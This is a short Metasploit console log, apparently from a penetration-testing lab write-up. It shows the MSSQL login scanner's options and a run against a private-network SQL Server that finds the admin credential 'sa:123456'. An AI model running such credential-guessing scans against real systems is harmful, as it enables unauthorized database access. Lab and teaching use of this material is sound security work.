 msf auxiliary(scanner/mssql/mssql_login) > show options
Module options (auxiliary/scanner/mssql/mssql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD 123456 no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.1.115 yes The target address range or CIDR identifier
RPORT 1433 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
THREADS 1 yes The number of concurrent threads
USERNAME sa no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(scanner/mssql/mssql_login) > exploit
[*] 192.168.1.115:1433 - 192.168.1.115:1433 - MSSQL - Starting authentication scanner.
[!] 192.168.1.115:1433 - No active DB -- Credential data will not be saved!
[+] 192.168.1.115:1433 - 192.168.1.115:1433 - Login Successful: WORKSTATION\sa:123456
[*] 192.168.1.115:1433 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed